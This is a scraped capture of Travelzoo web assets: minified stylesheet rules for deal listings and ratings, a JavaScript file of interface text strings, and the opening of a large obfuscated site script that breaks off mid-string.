a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}
/* -- ratings.css -- */
.ratingCategory .starRating{margin:0 auto;float:none;height:13px;width:65px;background:url(/res/css/img/icon_star_rating_off.svg)}.ratingCategory .starRating div{height:100%;background:url(/res/css/img/icon_star_rating_on.svg)}.ratingCategory .starRating.black{background:0 0}.ratingCategory .starRating.black div{background:url(/res/css/img/icon_star_class.svg)}.ratingCategory .starRating.white{background:0 0}.ratingCategory .starRating.white div{background:url(/res/css/img/icon_star_rating_white.svg)}.ratingCategory:first-of-type{margin:0}.member-rating-meterbar{position:relative;display:inline-block;vertical-align:middle;width:78px;height:10px;overflow:hidden;background:#c1c1c1;border-radius:5px}.member-rating-meterbar::after{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;-webkit-transform:rotate(15deg);transform:rotate(15deg);background:-owg-linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px);background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px)}.member-rating-meterbar::before{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;background:#38da71;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.member-rating-meterbar::before{-webkit-transform:rotate(15deg) translateX(-100%);transform:rotate(15deg) translateX(-100%)}.member-rating-meterbar.rating-05::before{-webkit-transform:rotate(15deg) translateX(-89%);transform:rotate(15deg) translateX(-89%)}.member-rating-meterbar.rating-10::before{-webkit-transform:rotate(15deg) translateX(-79%);transform:rotate(15deg) translateX(-79%)}.member-rating-meterbar.rating-15::before{-webkit-transform:rotate(15deg) translateX(-69%);transform:rotate(15deg) translateX(-69%)}.member-rating-meterbar.rating-20::before{-webkit-transform:rotate(15deg) translateX(-59%);transform:rotate(15deg) translateX(-59%)}.member-rating-meterbar.rating-25::before{-webkit-transform:rotate(15deg) translateX(-49%);transform:rotate(15deg) translateX(-49%)}.member-rating-meterbar.rating-30::before{-webkit-transform:rotate(15deg) translateX(-39%);transform:rotate(15deg) translateX(-39%)}.member-rating-meterbar.rating-35::before{-webkit-transform:rotate(15deg) translateX(-29%);transform:rotate(15deg) translateX(-29%)}.member-rating-meterbar.rating-40::before{-webkit-transform:rotate(15deg) translateX(-19%);transform:rotate(15deg) translateX(-19%)}.member-rating-meterbar.rating-45::before{-webkit-transform:rotate(15deg) translateX(-9%);transform:rotate(15deg) translateX(-9%)}.member-rating-meterbar.rating-50::before{-webkit-transform:rotate(15deg) translateX(0);transform:rotate(15deg) translateX(0)}.no-cssanimations .member-rating-meterbar::after{-webkit-transform:rotate(7.5deg);transform:rotate(7.5deg)}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/deal/dealtemplatejs/?viewkey=collection
body_size: 1187
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Book now at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/ghLZQl/Q/i/aGOp_9odqm5E/YVOmtkrXNSrNfmiS/Hy9jbBo5DBA/Nz/MLDWJYKVQ
body_size: 168937
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){nS();LKH();pCH();var fM=function(Ap){return IV["unescape"](IV["encodeURIComponent"](Ap));};var Ll=function(MC,HZ){return MC instanceof HZ;};var Yb=function(DU){return void DU;};var Kz=function(){return ["V\n\x3f;!K\x3fDtIW7","A","zw*\x40ZH|(`>Fkssr$%\\T{R6tude","8K^\x40","E_\'","V\f;(","y.U","02F","\x3fE","^$TNHW","v-|","H[\v7;(","1O)farW7;4O9","7\"","","4O;MLCW","^\\","9#^\bNCTW\'","<NZ","\"EDC","PE","4\x07k}Dmd\"+9dlbf.\x00K3`l\"-ddld\\:$|\rx|ay_,i\x3f`su2k\x00jRc,\'\'\nSsF.n\rXbYeS_,K\x3f`fx2h\x00lR`$\'\r\bS|cF,en\x07XfYay_,i\x3fdfs\t2k\x00cRc,\'\r\nS|F.nXbYay_O\x3f`f`2k:lRc\'\rS|cF-en\x07XbYay_,i\x3fefs+2k\x00zRc,\'7\nS|wF.nXbYdC_,a\x3f`fp2k}lR` \'\rS|cF,n\x07X\x40Yay_,i\x3fgLs#;2k\x00aRc,\'\r\nSAF.n\fXbYfy_,e\x3f`fd2i:lRc\'\rS|cF+en\x07XDYay_,i\x3fc\\s\'2k\x00lRc,\'7\nSkF.n\bXbYeS_,}\x3f`fv2h\x00llp\n\'\rS|cF-2n\x07XjYay_,i\x3f`\\s\r2k\x00hRc,\'p\nScF.n\nXbYcC_,C\x3f`fp2o*lRc]\'\rS|cF)\"n\x07X\nYay_,i\x3fefs2k\x00gRc,\'7\nmoEF.nXbYcS_,m\x3f`ff2k:lRc,\'\r\x00S|cF*\"n\x07XYay_,i\x3fdLs+2k\x00cRc,\'\r\nSAF.nXbYbS_,y\x3f`fb2o\x00lRc\'\rS|cF-\"n\x07f\tDYaqk\bpmc.